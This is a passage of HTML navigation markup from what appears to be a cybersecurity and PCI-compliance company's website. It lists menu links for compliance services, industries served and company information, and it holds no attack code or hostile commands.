Compliance</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="new-navbar-item-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/risk-management" class="new-navbar-item-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="new-navbar-item-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/data-privacy" class="new-navbar-item-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="new-navbar-item-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cvep" class="new-navbar-item-2 w-inline-block"><div>C-VEP: PCI Compliance &amp; Validation Exemption Program</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Small Business PCI Compliance</div></div><div class="new-navbar-featured-2"><div class="new-navbar_featured-card-2 nav"><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852" class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/693b1dd0d88ce64dd35531f5_667defdbb8203f56d813ce7a_PCI-Compliance-Small-Business-VikingCloud%20(1).avif" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">SecureTrust PCI Manager for Small Business</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4 text-color-body-3">Fast. Affordable. Simple.<br/>Trusted by millions. Designed to protect your customers and your bottom line.</div><div class="nav-cta-button_block no-top"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://www.securetrust.com/" target="_blank" class="lm-button-2 w-inline-block"><div class="arrow-icon-2 secondary-no-icon-2 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="ut-type-4 bt secondary-no-icon-3">Buy Now</div></a><a aria-label="about PCI Compliance for Small Businesses" aria-describedby="pci-link" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance-for-small-businesses" class="lm-button-2 secondary-no-icon nav js-pci-link w-button">About PCI Compliance</a><div id="pci-link" hidden="">about PCI Compliance for Small Businesses</div></div></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/why-asgard" class="button-2 is-platform _2025 w-button">Platform</a><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Industries</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">main industries we serve</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/auto-service-centers" class="new-navbar-item-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="new-navbar-item-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar-item-2 w-inline-block"><div>Hotels &amp; Hospitality</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/pharmacy" class="new-navbar-item-2 w-inline-block"><div>Pharmacies</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/restaurants" class="new-navbar-item-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar-item-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/travel" class="new-navbar-item-2 w-inline-block"><div>Travel &amp; Tourism</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEatured</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06234d_11accba5aafb2be9d9776fcfdc443421_image%20placeholders%20(2).png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Hotel &amp; Hospitality</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Focus on hospitality, while we keep your digital infrastructure safe and sound.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69681372b844ffa433b35033_68a4bdf4d0be6db2946759ee_image%20placeholders%201.png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Retail</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Round-the-clock protection so you can focus on delivering an exceptional retail experience.</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>About</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CORPORATE</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar-item-2 w-inline-block"><div>Why VikingCloud?</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/executive-team" class="new-navbar-item-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar-item-2 w-inline-block"><div>Events and Webinars</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/join-our-team" class="new-navbar-item-2 w-inline-block"><div>Join Our Team</div></a></div></div><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CONTACT</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/contact?tab=support" class="new-navbar-item-2 w-inline-block"><div>24x7 Support</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/media-kit" class="new-navbar-item-2 w-inline-block"><div>Media Kit</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="70" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062349_9ac4f074b7ba918bfdf6d214e89e9f9c_image%20placeholders%20(4).png" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Why VikingCloud?</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">The Predict-to-Prevent cybersecurity and compliance company.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="140" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062347_03c65369e0da59a34d2ba801e6b3a6cf_674f3377a5aab38ae961cec9_image%20(3).avif" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Events &amp; Webinars</div><div class="icon-embed-custom-45 